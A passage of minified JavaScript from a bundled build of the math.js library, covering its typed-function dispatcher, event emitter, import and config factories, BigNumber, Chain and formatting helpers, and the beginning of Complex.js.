Please load the es5-shim and es5-sham library for compatibility.");var n=[],i=[],o=f.mixin({});o.type={},o.expression={transform:{},mathWithTransform:{}},o.typed=c.create(o.type);var a={epsilon:1e-12,matrix:"Matrix",number:"number",precision:64,predictable:!1,randomSeed:null};function s(e){if(!u(e))throw new Error("Factory object with properties `type`, `name`, and `factory` expected");var t,r=n.indexOf(e);return-1===r?(t=!0===e.math?e.factory(o.type,a,s,o.typed,o):e.factory(o.type,a,s,o.typed),n.push(e),i.push(t)):t=i[r],t}return o.import=s(l),o.config=s(p),o.expression.mathWithTransform.config=o.config,e&&o.config(e),o}},function(e,t){Number.isFinite=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},Number.isNaN=Number.isNaN||function(e){return e!=e}},function(e,t,r){"use strict";var n,i,o;i=[],void 0===(o="function"==typeof(n=function(){function z(){return!0}function ne(){return!1}function ie(){}return function e(){var t=[{name:"number",test:function(e){return"number"==typeof e}},{name:"string",test:function(e){return"string"==typeof e}},{name:"boolean",test:function(e){return"boolean"==typeof e}},{name:"Function",test:function(e){return"function"==typeof e}},{name:"Array",test:Array.isArray},{name:"Date",test:function(e){return e instanceof Date}},{name:"RegExp",test:function(e){return e instanceof RegExp}},{name:"Object",test:function(e){return"object"==typeof e&&e.constructor===Object}},{name:"null",test:function(e){return null===e}},{name:"undefined",test:function(e){return void 0===e}}],n={name:"any",test:z},r=[],i=[],L={types:t,conversions:i,ignore:r};function f(t){var e=te(L.types,function(e){return e.name===t});if(e)return e;if("any"===t)return n;var r=te(L.types,function(e){return e.name.toLowerCase()===t.toLowerCase()});throw new TypeError('Unknown type "'+t+'"'+(r?'. Did you mean "'+r.name+'"?':""))}function l(e){return e===n?999:L.types.indexOf(e)}function p(t){var e=te(L.types,function(e){return e.test(t)});if(e)return e.name;throw new TypeError("Value has unknown type. Value: "+t)}function o(e,t){if(!e.signatures)throw new TypeError("Function is no typed-function");var r;if("string"==typeof t){r=t.split(",");for(var n=0;n<r.length;n++)r[n]=r[n].trim()}else{if(!Array.isArray(t))throw new TypeError("String array or a comma separated string expected");r=t}var i=r.join(","),o=e.signatures[i];if(o)return o;throw new TypeError("Signature not found (signature: "+(e.name||"unnamed")+"("+r.join(", ")+"))")}function a(e,t){var r=p(e);if(t===r)return e;for(var n=0;n<L.conversions.length;n++){var i=L.conversions[n];if(i.from===r&&i.to===t)return i.convert(e)}throw new Error("Cannot convert from "+r+" to "+t)}function H(e){return e.map(function(e){var t=e.types.map(u);return(e.restParam?"...":"")+t.join("|")}).join(",")}function s(e,r){var t,n,i=0===e.indexOf("..."),o=i?3<e.length?e.slice(3):"any":e,a=o.split("|").map(N).filter(M).filter(w),s=(t=a,n={},r.forEach(function(e){-1!==t.indexOf(e.from)||-1===t.indexOf(e.to)||n[e.from]||(n[e.from]=e)}),Object.keys(n).map(function(e){return n[e]})),u=a.map(function(e){var t=f(e);return{name:e,typeIndex:l(t),test:t.test,conversion:null,conversionIndex:-1}}),c=s.map(function(e){var t=f(e.from);return{name:e.from,typeIndex:l(t),test:t.test,conversion:e,conversionIndex:r.indexOf(e)}});return{types:u.concat(c),restParam:i}}function $(e,t,i){var r=[];return""!==e.trim()&&(r=e.split(",").map(N).map(function(e,t,r){var n=s(e,i);if(n.restParam&&t!==r.length-1)throw new SyntaxError('Unexpected rest parameter "'+e+'": only allowed for the last parameter');return n})),r.some(E)?null:{params:r,fn:t}}function G(e){var t=A(e);return!!t&&t.restParam}function Z(e){return e.types.some(function(e){return null!=e.conversion})}function V(e){if(e&&0!==e.types.length){if(1===e.types.length)return f(e.types[0].name).test;if(2===e.types.length){var t=f(e.types[0].name).test,r=f(e.types[1].name).test;return function(e){return t(e)||r(e)}}var n=e.types.map(function(e){return f(e.name).test});return function(e){for(var t=0;t<n.length;t++)if(n[t](e))return!0;return!1}}return z}function J(e){var r,t,n,i;if(G(e)){var o=(r=(i=e,i.slice(0,i.length-1)).map(V)).length,a=V(A(e)),s=function(e){for(var t=o;t<e.length;t++)if(!a(e[t]))return!1;return!0};return function(e){for(var t=0;t<r.length;t++)if(!r[t](e[t]))return!1;return s(e)&&e.length>=o+1}}return 0===e.length?function(e){return 0===e.length}:1===e.length?(t=V(e[0]),function(e){return t(e[0])&&1===e.length}):2===e.length?(t=V(e[0]),n=V(e[1]),function(e){return t(e[0])&&n(e[1])&&2===e.length}):(r=e.map(V),function(e){for(var t=0;t<r.length;t++)if(!r[t](e[t]))return!1;return e.length===r.length})}function m(e,t){return t<e.params.length?e.params[t]:G(e.params)?A(e.params):null}function h(e,t,r){var n=m(e,t),i=n?r?n.types.filter(d):n.types:[];return i.map(u)}function u(e){return e.name}function d(e){return null===e.conversion||void 0===e.conversion}function y(e,t){var r=T(re(e,function(e){return h(e,t,!1)}));return-1!==r.indexOf("any")?["any"]:r}function W(e,r,t){var n,i,o,a=e||"unnamed",s=t;for(o=0;o<r.length;o++){var u=s.filter(function(e){var t=V(m(e,o));return(o<e.params.length||G(e.params))&&t(r[o])});if(0===u.length){if(0<(i=y(s,o)).length){var c=p(r[o]);return(n=new TypeError("Unexpected type of argument in function "+a+" (expected: "+i.join(" or ")+", actual: "+c+", index: "+o+")")).data={category:"wrongType",fn:a,index:o,actual:c,expected:i},n}}else s=u}var f=s.map(function(e){return G(e.params)?1/0:e.params.length});if(r.length<Math.min.apply(null,f))return i=y(s,o),(n=new TypeError("Too few arguments in function "+a+" (expected: "+i.join(" or ")+", index: "+r.length+")")).data={category:"tooFewArgs",fn:a,index:r.length,expected:i},n;var l=Math.max.apply(null,f);return r.length>l?(n=new TypeError("Too many arguments in function "+a+" (expected: "+l+", actual: "+r.length+")")).data={category:"tooManyArgs",fn:a,index:r.length,expectedLength:l}:(n=new TypeError('Arguments of type "'+r.join(", ")+'" do not match any of the defined signatures of function '+a+".")).data={category:"mismatch",actual:r.map(p)},n}function c(e){for(var t=999,r=0;r<e.types.length;r++)d(e.types[r])&&(t=Math.min(t,e.types[r].typeIndex));return t}function g(e){for(var t=999,r=0;r<e.types.length;r++)d(e.types[r])||(t=Math.min(t,e.types[r].conversionIndex));return t}function v(e,t){var r;return 0!=(r=e.restParam-t.restParam)?r:0!=(r=Z(e)-Z(t))?r:0!=(r=c(e)-c(t))?r:g(e)-g(t)}function Y(e,t){var r,n,i=Math.min(e.params.length,t.params.length);if(0!=(n=e.params.some(Z)-t.params.some(Z)))return n;for(r=0;r<i;r++)if(0!=(n=Z(e.params[r])-Z(t.params[r])))return n;for(r=0;r<i;r++)if(0!==(n=v(e.params[r],t.params[r])))return n;return e.params.length-t.params.length}function X(e,n){var t=n;if(e.some(Z)){var i=G(e),o=e.map(x);t=function(){for(var e=[],t=i?arguments.length-1:arguments.length,r=0;r<t;r++)e[r]=o[r](arguments[r]);return i&&(e[t]=arguments[t].map(o[t])),n.apply(null,e)}}var r=t;if(G(e)){var a=e.length-1;r=function(){return t.apply(null,S(arguments,0,a).concat([S(arguments,a)]))}}return r}function x(e){var t,r,n,i,o=[],a=[];switch(e.types.forEach(function(e){e.conversion&&(o.push(f(e.conversion.from).test),a.push(e.conversion.convert))}),a.length){case 0:return function(e){return e};case 1:return t=o[0],n=a[0],function(e){return t(e)?n(e):e};case 2:return t=o[0],r=o[1],n=a[0],i=a[1],function(e){return t(e)?n(e):r(e)?i(e):e};default:return function(e){for(var t=0;t<a.length;t++)if(o[t](e))return a[t](e);return e}}}function Q(e,u){function c(r,t,n){if(t<r.length){var e,i=r[t],o=u?i.types.filter(d):i.types;if(i.restParam){var a=o.filter(d);e=a.length<o.length?[a,o]:[o]}else e=o.map(function(e){return[e]});return re(e,function(e){return c(r,t+1,n.concat([e]))})}var s=n.map(function(e,t){return{types:e,restParam:t===r.length-1&&G(r)}});return[s]}return c(e,0,[])}function K(e,t){for(var r=Math.max(e.params.length,t.params.length),n=0;n<r;n++){var i=h(e,n,!0),o=h(t,n,!0);if(!O(i,o))return!1}var a=e.params.length,s=t.params.length,u=G(e.params),c=G(t.params);return u?c?a===s:a<=s:c?s<=a:a===s}function b(t,r){if(0===Object.keys(r).length)throw new SyntaxError("No signatures provided");var n=[];Object.keys(r).map(function(e){return $(e,r[e],L.conversions)}).filter(ee).forEach(function(t){var e=te(n,function(e){return K(e,t)});if(e)throw new TypeError('Conflicting signatures "'+H(e.params)+'" and "'+H(t.params)+'".');n.push(t)});var i=re(n,function(t){var e=t?Q(t.params,!1):[];return e.map(function(e){return{params:e,fn:t.fn}})}).filter(ee);i.sort(Y);var o,e=i[0]&&i[0].params.length<=2&&!G(i[0].params),a=i[1]&&i[1].params.length<=2&&!G(i[1].params),s=i[2]&&i[2].params.length<=2&&!G(i[2].params),u=i[3]&&i[3].params.length<=2&&!G(i[3].params),c=i[4]&&i[4].params.length<=2&&!G(i[4].params),f=i[5]&&i[5].params.length<=2&&!G(i[5].params),l=e&&a&&s&&u&&c&&f,p=i.map(function(e){return J(e.params)}),m=e?V(i[0].params[0]):ne,h=a?V(i[1].params[0]):ne,d=s?V(i[2].params[0]):ne,y=u?V(i[3].params[0]):ne,g=c?V(i[4].params[0]):ne,v=f?V(i[5].params[0]):ne,x=e?V(i[0].params[1]):ne,b=a?V(i[1].params[1]):ne,w=s?V(i[2].params[1]):ne,N=u?V(i[3].params[1]):ne,M=c?V(i[4].params[1]):ne,E=f?V(i[5].params[1]):ne,A=i.map(function(e){return X(e.params,e.fn)}),S=e?A[0]:ie,O=a?A[1]:ie,T=s?A[2]:ie,_=u?A[3]:ie,C=c?A[4]:ie,z=f?A[5]:ie,B=e?i[0].params.length:-1,k=a?i[1].params.length:-1,I=s?i[2].params.length:-1,P=u?i[3].params.length:-1,R=c?i[4].params.length:-1,U=f?i[5].params.length:-1,q=l?6:0,D=i.length,j=function(){for(var e=q;e<D;e++)if(p[e](arguments))return A[e].apply(null,arguments);throw W(t,arguments,i)},F=function(e,t){return arguments.length===B&&m(e)&&x(t)?S.apply(null,arguments):arguments.length===k&&h(e)&&b(t)?O.apply(null,arguments):arguments.length===I&&d(e)&&w(t)?T.apply(null,arguments):arguments.length===P&&y(e)&&N(t)?_.apply(null,arguments):arguments.length===R&&g(e)&&M(t)?C.apply(null,arguments):arguments.length===U&&v(e)&&E(t)?z.apply(null,arguments):j.apply(null,arguments)};try{Object.defineProperty(F,"name",{value:t})}catch(e){}return F.signatures=(o={},i.forEach(function(t){t.params.some(Z)||Q(t.params,!0).forEach(function(e){o[H(e)]=t.fn})}),o),F}function w(e){return-1===L.ignore.indexOf(e)}function N(e){return e.trim()}function M(e){return!!e}function ee(e){return null!==e}function E(e){return 0===e.types.length}function A(e){return e[e.length-1]}function S(e,t,r){return Array.prototype.slice.call(e,t,r)}function O(e,t){for(var r=0;r<e.length;r++)if(n=t,i=e[r],-1!==n.indexOf(i))return!0;var n,i;return!1}function te(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return e[r]}function T(e){for(var t={},r=0;r<e.length;r++)t[e[r]]=!0;return Object.keys(t)}function re(e,t){return Array.prototype.concat.apply([],e.map(t))}function _(e){for(var t="",r=0;r<e.length;r++){var n=e[r];if(("object"==typeof n.signatures||"string"==typeof n.signature)&&""!==n.name)if(""===t)t=n.name;else if(t!==n.name){var i=new Error("Function names do not match (expected: "+t+", actual: "+n.name+")");throw i.data={actual:n.name,expected:t},i}}return t}function C(e){var r,n={};function t(e,t){if(n.hasOwnProperty(e)&&t!==n[e])throw(r=new Error('Signature "'+e+'" is defined twice')).data={signature:e},r}for(var i=0;i<e.length;i++){var o=e[i];if("object"==typeof o.signatures)for(var a in o.signatures)o.signatures.hasOwnProperty(a)&&(t(a,o.signatures[a]),n[a]=o.signatures[a]);else{if("string"!=typeof o.signature)throw(r=new TypeError("Function is no typed-function (index: "+i+")")).data={index:i},r;t(o.signature,o),n[o.signature]=o}}return n}return(L=b("typed",{"string, Object":b,Object:function(e){var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(e[r]);var n=_(t);return b(n,e)},"...Function":function(e){return b(_(e),C(e))},"string, ...Function":function(e,t){return b(e,C(t))}})).create=e,L.types=t,L.conversions=i,L.ignore=r,L.convert=a,L.find=o,L.addType=function(e,t){if(!e||"string"!=typeof e.name||"function"!=typeof e.test)throw new TypeError("Object with properties {name: string, test: function} expected");if(!1!==t)for(var r=0;r<L.types.length;r++)if("Object"===L.types[r].name)return void L.types.splice(r,0,e);L.types.push(e)},L.addConversion=function(e){if(!e||"string"!=typeof e.from||"string"!=typeof e.to||"function"!=typeof e.convert)throw new TypeError("Object with properties {from: string, to: string, convert: function} expected");L.conversions.push(e)},L}()})?n.apply(t,i):n)||(e.exports=o)},function(e,t){function r(){}r.prototype={on:function(e,t,r){var n=this.e||(this.e={});return(n[e]||(n[e]=[])).push({fn:t,ctx:r}),this},once:function(e,t,r){var n=this;function i(){n.off(e,i),t.apply(r,arguments)}return i._=t,this.on(e,i,r)},emit:function(e){for(var t=[].slice.call(arguments,1),r=((this.e||(this.e={}))[e]||[]).slice(),n=0,i=r.length;n<i;n++)r[n].fn.apply(r[n].ctx,t);return this},off:function(e,t){var r=this.e||(this.e={}),n=r[e],i=[];if(n&&t)for(var o=0,a=n.length;o<a;o++)n[o].fn!==t&&n[o].fn._!==t&&i.push(n[o]);return i.length?r[e]=i:delete r[e],this}},e.exports=r},function(e,t,r){"use strict";function y(e){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var g=r(5).lazy,v=r(5).isFactory,x=r(5).traverse,b=r(56);t.math=!0,t.name="import",t.factory=function(s,e,u,c,f){function l(e,t,r){if(r.wrap&&"function"==typeof t&&(n=function(){for(var e=[],t=0,r=arguments.length;t<r;t++){var n=arguments[t];e[t]=n&&n.valueOf()}return i.apply(f,e)},(i=t).transform&&(n.transform=i.transform),t=n),h(f[e])&&h(t))return t=r.override?c(e,t.signatures):c(f[e],t),o(e,f[e]=t),void f.emit("import",e,function(){return t});var i,n;if(void 0===f[e]||r.override)return o(e,f[e]=t),void f.emit("import",e,function(){return t});if(!r.silent)throw new Error('Cannot import "'+e+'": already exists')}function o(e,t){t&&"function"==typeof t.transform?(f.expression.transform[e]=t.transform,r(e)&&(f.expression.mathWithTransform[e]=t.transform)):(delete f.expression.transform[e],r(e)&&(f.expression.mathWithTransform[e]=t))}function p(e){delete f.expression.transform[e],r(e)?f.expression.mathWithTransform[e]=f[e]:delete f.expression.mathWithTransform[e]}function m(t,r){if("string"==typeof t.name){var n=t.name,e=n in f.expression.transform,i=t.path?x(f,t.path):f,o=i.hasOwnProperty(n)?i[n]:void 0,a=function(){var e=u(t);if(e&&"function"==typeof e.transform)throw new Error('Transforms cannot be attached to factory functions. Please create a separate function for it with exports.path="expression.transform"');if(h(o)&&h(e))return r.override||(e=c(o,e)),e;if(void 0===o||r.override)return e;if(!r.silent)throw new Error('Cannot import "'+n+'": already exists')};!1!==t.lazy?(g(i,n,a),e?p(n):("expression.transform"===t.path||d(t))&&g(f.expression.mathWithTransform,n,a)):(i[n]=a(),e?p(n):("expression.transform"===t.path||d(t))&&(f.expression.mathWithTransform[n]=a())),f.emit("import",n,a,t.path)}else u(t)}function h(e){return"function"==typeof e&&"object"===y(e.signatures)}function r(e){return!t.hasOwnProperty(e)}function d(e){return void 0===e.path&&!t.hasOwnProperty(e.name)}var t={expression:!0,type:!0,docs:!0,error:!0,json:!0,chain:!0};return function t(e,r){var n,i=arguments.length;if(1!==i&&2!==i)throw new b("import",i,1,2);if(r||(r={}),v(e))m(e,r);else if(Array.isArray(e))e.forEach(function(e){t(e,r)});else if("object"===y(e)){for(var o in e)if(e.hasOwnProperty(o)){var a=e[o];"function"==typeof(n=a)||"number"==typeof n||"string"==typeof n||"boolean"==typeof n||null===n||n&&s.isUnit(n)||n&&s.isComplex(n)||n&&s.isBigNumber(n)||n&&s.isFraction(n)||n&&s.isMatrix(n)||n&&Array.isArray(n)?l(o,a,r):v(e)?m(e,r):t(a,r)}}else if(!r.silent)throw new TypeError("Factory, Object, or Array expected")}},t.lazy=!0},function(e,t,r){"use strict";var u=r(5);function c(e,t,r){if(void 0!==e[t]&&(a=r,s=e[t],-1===a.indexOf(s))){var n=(i=r,o=e[t],i.map(function(e){return e.toLowerCase()}).indexOf(o.toLowerCase()));-1!==n?(console.warn('Warning: Wrong casing for configuration option "'+t+'", should be "'+r[n]+'" instead of "'+e[t]+'".'),e[t]=r[n]):console.warn('Warning: Unknown value "'+e[t]+'" for configuration option "'+t+'". Available options: '+r.map(JSON.stringify).join(", ")+".")}var i,o,a,s}t.name="config",t.math=!0,t.factory=function(e,i,t,r,o){var a=["Matrix","Array"],s=["number","BigNumber","Fraction"];function n(e){if(e){var t=u.map(i,u.clone);c(e,"matrix",a),c(e,"number",s),u.deepExtend(i,e);var r=u.map(i,u.clone),n=u.map(e,u.clone);return o.emit("config",r,t,n),r}return u.map(i,u.clone)}return n.MATRIX=a,n.NUMBER=s,n}},function(e,t,r){e.exports=[r(162),r(193),r(195),r(352),r(574),r(576)]},function(e,t,r){"use strict";e.exports=[r(163),r(165),r(166),r(170),r(174),r(177),r(64),r(65),r(185),r(186),r(187)]},function(e,t,r){"use strict";e.exports=[r(164),r(100)]},function(e,t,r){"use strict";r.r(t),r.d(t,"factory",function(){return i}),r.d(t,"name",function(){return o}),r.d(t,"path",function(){return s}),r.d(t,"math",function(){return u});var n=r(153),a=r.n(n);function i(e,t,r,n,i){var o=a.a.clone({precision:t.precision});return o.prototype.type="BigNumber",o.prototype.isBigNumber=!0,o.prototype.toJSON=function(){return{mathjs:"BigNumber",value:this.toString()}},o.fromJSON=function(e){return new o(e.value)},i.on("config",function(e,t){e.precision!==t.precision&&o.config({precision:e.precision})}),o}var o="BigNumber",s="type",u=!0},function(e,t,r){"use strict";var o=r(0);t.name="boolean",t.factory=function(e,t,r,n){var i=n("bool",{"":function(){return!1},boolean:function(e){return e},number:function(e){return!!e},null:function(e){return!1},BigNumber:function(e){return!e.isZero()},string:function(e){var t=e.toLowerCase();if("true"===t)return!0;if("false"===t)return!1;var r=Number(e);if(""!==e&&!isNaN(r))return!!r;throw new Error('Cannot convert "'+e+'" to a boolean')},"Array | Matrix":function(e){return o(e,i)}});return i}},function(e,t,r){"use strict";e.exports=[r(167),r(169)]},function(e,t,r){"use strict";var u=r(9).format,c=r(5).lazy;t.name="Chain",t.path="type",t.factory=function(t,e,r,n,i){function o(e){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");t.isChain(e)?this.value=e.value:this.value=e}function a(e,t){"function"==typeof t&&(o.prototype[e]=s(t))}function s(r){return function(){for(var e=[this.value],t=0;t<arguments.length;t++)e[t+1]=arguments[t];return new o(r.apply(r,e))}}return o.prototype.type="Chain",o.prototype.isChain=!0,o.prototype.done=function(){return this.value},o.prototype.valueOf=function(){return this.value},o.prototype.toString=function(){return u(this.value)},o.prototype.toJSON=function(){return{mathjs:"Chain",value:this.value}},o.fromJSON=function(e){return new o(e.value)},o.createProxy=function(e,t){if("string"==typeof e)a(e,t);else for(var r in e)e.hasOwnProperty(r)&&a(r,e[r])},o.createProxy(i),i.on("import",function(e,t,r){var n;void 0===r&&(n=t,c(o.prototype,e,function(){var e=n();if("function"==typeof e)return s(e)}))}),o},t.math=!0,t.lazy=!1},function(e,u,t){"use strict";var c=t(5);u.format=function(e,t){if("function"==typeof t)return t(e);if(!e.isFinite())return e.isNaN()?"NaN":e.gt(0)?"Infinity":"-Infinity";var r,n="auto";switch(void 0!==t&&(t.notation&&(n=t.notation),"number"==typeof t?r=t:t.precision&&(r=t.precision)),n){case"fixed":return u.toFixed(e,r);case"exponential":return u.toExponential(e,r);case"auto":if(t&&t.exponential&&(void 0!==t.exponential.lower||void 0!==t.exponential.upper)){var i=c.map(t,function(e){return e});return(i.exponential=void 0)!==t.exponential.lower&&(i.lowerExp=Math.round(Math.log(t.exponential.lower)/Math.LN10)),void 0!==t.exponential.upper&&(i.upperExp=Math.round(Math.log(t.exponential.upper)/Math.LN10)),console.warn("Deprecation warning: Formatting options exponential.lower and exponential.upper (minimum and maximum value) are replaced with exponential.lowerExp and exponential.upperExp (minimum and maximum exponent) since version 4.0.0. Replace "+JSON.stringify(t)+" with "+JSON.stringify(i)),u.format(e,i)}var o=t&&void 0!==t.lowerExp?t.lowerExp:-3,a=t&&void 0!==t.upperExp?t.upperExp:5;if(e.isZero())return"0";var s=e.e;return(o<=s&&s<a?e.toSignificantDigits(r).toFixed():u.toExponential(e,r)).replace(/((\.\d*?)(0+))($|e)/,function(){var e=arguments[2],t=arguments[4];return"."!==e?e+t:t});default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", or "fixed".')}},u.toExponential=function(e,t){return void 0!==t?e.toExponential(t-1):e.toExponential()},u.toFixed=function(e,t){return e.toFixed(t)}},function(e,t,r){"use strict";t.name="chain",t.factory=function(t,e,r,n){return n("chain",{"":function(){return new t.Chain},any:function(e){return new t.Chain(e)}})}},function(e,t,r){"use strict";e.exports=[r(80),r(172)]},function(t,r,e){var a;
/**
 * @license Complex.js v2.0.11 11/02/2016
 *
 * Copyright (c) 2016, Robert Eisele (robert@xarg.org)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 **/
/**
 * @license Complex.js v2.0.11 11/02/2016
 *
 * Copyright (c) 2016, Robert Eisele (robert@xarg.org)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 **/
!function(e){"use strict";var n=function(e){return.5*(Math.exp(e)+Math.exp(-e))},i=function(e){return.5*(Math.exp(e)-Math.exp(-e))},u=function(){throw SyntaxError("Invalid Param")};function c(e,t){var r=Math.abs(e),n=Math.abs(t);return 0===e?Math.log(n):0===t?Math.log(r):r<3e3&&n<3e3?.5*Math.log(e*e+t*t):Math.log(e/Math.cos(Math.atan2(t,e)))}var o=function(e,t){var r={re:0,im:0};if(null==e)r.re=r.im=0;else if(void 0!==t)r.re=e,r.im=t;else switch(typeof e){case"object":if("im"in e&&"re"in e)r.re=e.re,r.im=e.im;else if("abs"in e&&"arg"in e){if(!Number.isFinite(e.abs)&&Number.isFinite(e.arg))return f.INFINITY;r.re=e.abs*Math.cos(e.arg),r.im=e.abs*Math.sin(e.arg)}else if("r"in e&&"phi"in e){if(!Number.isFinite(e.r)&&Number.isFinite(e.phi))return f.INFINITY;r.re=e.r*Math.cos(e.phi),r.im=e.r*Math.sin(e.phi)}else 2===e.length?(r.re=e[0],r.im=e[1]):u();break;case"string":r.im=r.re=0;var n=e.match(/\d+\.?\d*e[+-]?\d+|\d+\.?\d*|\.\d+|./g),i=1,o=0;null===n&&u();for(var a=0;a<n.length;a++){var s=n[a];" "===s||"\t"===s||"\n"===s||("+"===s?i++:"-"===s?o++:i=o=("i"===s||"I"===s?(i+o===0&&u()," "===n[a+1]||isNaN(n[a+1])?r.im+=parseFloat((o%2?"-":"")+"1"):(r.im+=parseFloat((o%2?"-":"")+n[a+1]),a++)):((i+o===0||isNaN(s))&&u(),"i"===n[a+1]||"I"===n[a+1]?(r.im+=parseFloat((o%2?"-":"")+s),a++):r.re+=parseFloat((o%2?"-":"")+s)),0))}0<i+o&&u();break;case"number":r.im=0,r.re=e;break;default:u()}return isNaN(r.re)||isNaN(r.im),r};function f(e,t){if(!(this instanceof f))return new f(e,t);var r=o(e,t);this.re=r.re,this.im=r.im}f.prototype={re:0,im:0,sign:function(){var e=this.abs();return new f(this.re/e,this.im/e)},add:function(e,t){var r=new f(e,t);return this.isInfinite()&&r.isInfinite()?f.NAN:this.isInfinite()||r.isInfinite()?f.INFINITY:new f(this.re+r.re,this.im+r.im)},sub:function(e,t){var r=new f(e,t);return this.isInfinite()&&r.isInfinite()?f.NAN:this.isInfinite()||r.isInfinite()?f.INFINITY:new f(this.re-r.re,this.im-r.im)},mul:function(e,t){var r=new f(e,t);return this.isInfinite()&&r.isZero()||this.isZero()&&r.isInfinite()?f.NAN:this.isInfinite()||r.isInfinite()?f.INFINITY:0===r.im&&0===this.im?new f(this.re*r.re,0):new f(this.re*r.re-this.im*r.im,this.re*r.im+this.im*r.re)},div:function(e,t){var r=new f(e,t);if(this.isZero()&&r.isZero()||this.isInfinite()&&r.isInfinite())return f.NAN;if(this.isInfinite()||r.isZero())return f.INFINITY;if(this.isZero()||r.isInfinite())return f.ZERO;e=this.re,t=this.im;var n,i,o=r.re,a=r.im;return 0===a?new f(e/o,t/o):Math.abs(o)<Math.abs(a)?new f((e*(i=o/a)+t)/(n=o*i+a),(t*i-e)/n):new f((e+t*(i=a/o))/(n=a*i+o),(t-e*i)/n)},pow:function(e,t){var r=new f(e,t);if(e=this.re,t=this.im,r.isZero())return f.ONE;if(0===r.im){if(0===t&&0<=e)return new f(Math.pow(e,r.re),0);if(0===e)switch((r.re%4+4)%4){case 0:return new f(Math.pow(t,r.re),0);case 1:return new f(0,Math.pow(t,r.re));case 2:return new f(-Math.pow(t,r.re),0);case 3:return new f(0,-Math.pow(t,r.re))}}if(0===e&&0===t&&0<r.re&&0<=r.im)return f.ZERO;var n=Math.atan2(t,e),i=c(e,t);return e=Math.exp(r.re*i-r.im*n),t=r.im*i+r.re*n,new f(e*Math.cos(t),e*Math.sin(t))},sqrt:function(){var e,t,r=this.re,n=this.im,i=this.abs();if(0<=r){if(0===n)return new f(Math.sqrt(r),0);e=.5*Math.sqrt(2*(i+r))}else e=Math.abs(n)/Math.sqrt(2*(i-r));return t=r<=0?.5*Math.sqrt(2*(i-r)):Math.abs(n)/Math.sqrt(2*(i+r)),new f(e,n<0?-t:t)},exp:function(){var e=Math.exp(this.re);return this.im,new f(e*Math.cos(this.im),e*Math.sin(this.im))},expm1:function(){var e=this.re,t=this.im;return new f(Math.expm1(e)*Math.cos(t)+function(e){var t=Math.PI/4;if(e<-t||t<e)return Math.cos(e)-1;var r=e*e;return r*(r*(1/24+r*(-1/720+r*(1/40320+r*(-1/3628800+r*(1/4790014600+r*(-1/87178291200+r*(1/20922789888e3)))))))-.5)}(t),Math.exp(e)*Math.sin(t))},log:function(){var e=this.re,t=this.im;return new f(c(e,t),Math.atan2(t,e))},abs:function(){return e=this.re,t=this.im,r=Math.abs(e),n=Math.abs(t),r<3e3&&n<3e3?Math.sqrt(r*r+n*n):(n=r<n?(r=n,e/t):t/e,r*Math.sqrt(1+n*n));var e,t,r,n},arg:function(){return Math.atan2(this.im,this.re)},sin:function(){var e=this.re,t=this.im;return new f(Math.sin(e)*n(t),Math.cos(e)*i(t))},cos:function(){var e=this.re,t=this.im;return new f(Math.cos(e)*n(t),-Math.sin(e)*i(t))},tan:function(){var e=2*this.re,t=2*this.im,r=Math.cos(e)+n(t);return new f(Math.sin(e)/r,i(t)/r)},cot:function(){var e=2*this.re,t=2*this.im,r=Math.cos(e)-n(t);return new f(-Math.sin(e)/r,i(t)/r)},sec:function(){var e=this.re,t=this.im,r=.5*n(2*t)+.5*Math.cos(2*e);return new f(Math.cos(e)*n(t)/r,Math.sin(e)*i(t)/r)},csc:function(){var e=this.re,t=this.im,r=.5*n(2*t)-.5*Math.cos(2*e);return new f(Math.sin(e)*n(t)/r,-Math.cos(e)*i(t)/r)},asin:function(){var e=this.re,t=this.im,r=new f(t*t-e*e+1,-2*e*t).sqrt(),n=new f(r.re-t,r.im+e).log();return new f(n.im,-n.re)},acos:function(){var e=this.re,t=this.im,r=new f(t*t-e*e+1,-2*e*t).sqrt(),n=new f(r.re-t,r.im+e).log();return new f(Math.PI/2-n.im,n.re)},atan:function(){var e=this.re,t=this.im;if(0===e){if(1===t)return new f(0,1/0);if(-1===t)return new f(0,-1/0)}var r=e*e+(1-t)*(1-t),n=new f((1-t*t-e*e)/r,-2*e/r).log();return new f(-.5*n.im,.5*n.re)},acot:function(){var e=this.re,t=this.im;if(0===t)return new f(Math.atan2(1,e),0);var r=e*e+t*t;return 0!==r?new f(e/r,-t/r).atan():new f(0!==e?e/0:0,0!==t?-t/0:0).atan()},asec:function(){var e=this.re,t=this.im;if(0===e&&0===t)return new f(0,1/0);var r=e*e+t*t;return 0!==r?new f(e/r,-t/r).acos():new f(0!==e?e/0:0,0!==t?-t/0:0).acos()},acsc:function(){var e=this.re,t=this.im;if(0===e&&0===t)return new f(Math.PI/2,1/0);var r=e*e+t*t;return 0!==r?new f(e/r,-t/r).asin():new f(0!==e?e/0:0,0!==t?-t/0:0).asin()},sinh:function(){var e=this.re,t=this.im;return new f(i(e)*Math.cos(t),n(e)*Math.sin(t))},cosh:function(){var e=this.re,t=this.im;return new f(n(e)*Math.cos(t),i(e)*Math.sin(t))},tanh:function(){var e=2*this.re,t=2*this.im,r=n(e)+Math.cos(t);return new f(i(e)/r,Math.sin(t)/r)},coth:function(){var e=2*this.re,t=2*this.im,r=n(e)-Math.cos(t);return new f(i(e)/r,-Math.sin(t)/r)},csch:function(){var e=this.re,t=this.im,r=Math.cos(2*t)-n(2*e);return new f(-2*i(e)*Math.cos(t)/r,2*n(e)*Math.sin(t)/r)},sech:function(){var e=this.re,t=this.im,r=Math.cos(2*t)+n(2*e);return new f(2*n(e)*Math.cos(t)/r,-2*i(e)*Math.sin(t)/r)},asinh:function(){var e=this.im;this.im=-this.re,this.re=e;var t=this.asin();return this.re=-this.im,this.im=e,e=t.re,t.re=-t.im,t.im=e,t},acosh:function(){var e=this.acos();if(e.im<=0){var t=e.re;e.re=-e.im,e.im=t}else{t=e.im;e.im=-e.re,e.re=t}return e},atanh:function(){var e=this.re,t=this.im,r=1<e&&0===t,n=1-e,i=1+e,o=n*n+t*t,a=0!==o?new f((i*n-t*t)/o,(t*n+i*t)/o):new f(-1!==e?e/0:0,0!==t?t/0:0),s=a.re;return 